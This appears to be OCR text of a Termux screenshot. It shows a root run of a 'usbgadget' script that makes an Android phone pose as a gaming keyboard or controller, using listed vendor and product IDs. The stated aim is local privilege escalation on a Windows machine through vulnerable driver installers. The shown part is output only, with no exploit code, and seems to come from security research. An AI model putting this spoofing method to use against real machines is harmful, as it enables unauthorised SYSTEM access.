 1:51
https://wiki.termux.com/wiki/Termux_Google_Play
~ $ su -c ./usbgadget-tool.sh
USBgadget
v0.1
USB gadget generator for HID devices using ConfigFS
WARNING: experimental version, may crash the phone!!!
Inspired by vulnerable device driver package
installers allowing LPE attack on Windows
[*] Checking root...OK.
Select HID dev to mimic (with confirmed LPE vuln):
1: Razer Turret for Xbox One
(USB/VID_1532&PID_023E&MI_02)
2: SteelSeries Apex Mechanical Gaming Keyboard
(USB/VID_1038&PID_1600&MI_01)
C: Custom
> 2
[*] Using Product String:
fake SteelSeries Apex Mechanical Gaming Keyboard
[*] Using Hardware Id:
USB/VID_1038&PID_1600&MI_01
[*] ConfigFS seems to be mounted...
[*] ...and usb_gadget is available
[!] usb_gadget pwn_hid_install exists
[+] Cleaned up pwn_hid_install
[+] Created usb_gadget pwn_hid_install
[+] Basic configuration is in progress...DONE.
[+] Adding 2 HID transports...DONE.
[+] Activating HID transports...DONE.
[+] Gadget binded to the USB controller
Everything is configured.
Attach the Android to the Windows box for LPE! :)
~ $
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN